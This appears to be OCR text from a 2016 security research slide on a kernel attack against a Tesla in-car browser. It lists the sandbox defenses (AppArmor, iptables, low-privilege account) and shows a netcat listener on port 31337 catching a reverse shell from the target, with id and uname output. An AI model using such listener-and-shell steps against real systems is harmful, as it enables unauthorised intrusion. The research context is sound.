 2016内核攻击
1. 内核版本 2.6.36
1. 低权限账户
1. Browser (uid=2222)
2. AppArmor
1. /**ix
2. /proc/**r
3. Iptables
1. 网络访问限制
2. 禁止内网访问
help.ubuntu.com/
ast login: Wed Jul 13 06:27:38 2016 from .229
root@v:~# nc -lp 31337
^C
root@v:~# nc -lv 31337
Listening on [0.0.0.0] (family 0, port 31337)
Connection from [ .86] port 31337 [tcp/*] accepted (family 2, sport 205
3)
id
uid=2222(browser) gid=2222(browser) groups=2222(browser)
uname -a
Linux cid 2.6.36.3-pdk25.023-Tesla-20140430 #see_/etc/commit SMP PREEMPT 1202798
460 armv7l GNU/Linux